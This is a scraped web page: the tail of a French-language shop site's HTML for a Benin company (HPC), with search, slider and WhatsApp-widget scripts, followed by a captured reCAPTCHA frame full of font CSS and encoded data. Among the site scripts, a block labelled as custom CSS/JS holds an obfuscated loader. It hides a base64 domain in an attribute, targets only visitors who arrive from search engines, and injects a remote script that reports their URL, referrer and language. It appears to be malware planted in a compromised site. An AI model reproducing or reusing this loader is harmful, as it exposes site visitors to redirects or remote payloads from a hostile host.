9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-FR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script>hpc.init()</script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"300,300,300,180",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,180",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f33cfe9c864cbb0a32ea07c6897b228a --><!-- end Simple Custom CSS and JS -->

<script>
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?25086';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
  "enabled":true,
  "chatButtonSetting":{
      "backgroundColor":"#4dc247",
      "ctaText":"",
      "borderRadius":"25",
      "marginLeft":"0",
      "marginBottom":"50",
      "marginRight":"50",
      "position":"right"
  },
  "brandSetting":{
      "brandName":"HPC",
      "brandSubTitle":"Nous répondons généralement en moins de 24h",
      "brandImg":"https://hpc.waouhmonde.com/wp-content/themes/hpc/assets/images/logo-hpc.png",
      "welcomeText":"Bonjour !\nComment pouvons-nous vous aider ?",
      "messageText":"Bonjour, j'ai une préoccupation concernant {{page_link}}",
      "backgroundColor":"#0a5f54",
      "ctaText":"Ouvrir WhatsApp",
      "borderRadius":"25",
      "autoShow":false,
      "phoneNumber":"22967485151"
  }
};
    s.onload = function() {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lfw5mkqAAAAAKIPftvwOHtwGPe3LYeAA0P0qkk_&co=aHR0cHM6Ly9ocGNiZW5pbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8y03379zw1iv
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="w7CKkUVQju7c-1Xs1akDbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="w7CKkUVQju7c-1Xs1akDbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w7CKkUVQju7c-1Xs1akDbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cmx/Cs8OCw6HCqMOiwrEAwq0+KzZrcFpvw4rDmU/DgyzCkyrCtMKNIi5RZkpnwo8rwrVaasK4w4ZwakDCkcKxw7HChsKCYcORecKaw6HCs8KQwoXDgzvCucOPw57Dr8KKG2YNwrrCtsO9wqnDnDRow4zDjcKFw5DCsSMQw60gCMK3XxrCmMKnw5Eof8O7LWHDiG90AGhpaMKHw6BcIyrDo3bCkwRuIF1oSyrDiMOmwqjCoX/CsR0yZQ1/wrwsHmItwqPCrMKfwrlIw4p/w6rDmsKdwpE4w4sRworDkxvCiC7CnsKIwpDDpCHCnkfDjsOFwpMJwrtZwpFVDMOUwp3Dij8UVcKPw7QAfcOaAsO1YsKEchF/DsKTFMONV3k6RlRjw5xkw7vDjGg3TsKfG0wtwqxuNnrCnwfDpsO8wqYywrDCksK8wp/Ds0XDnFo1wrspf8O9w7F1w6fDlMOhLcKVw7XCmCwaw782DsKSw6EGdmAdw5/DpMKZDMOnw7AETi/CicO6ZsK9w6zCvMOrw5BFFsOHwp3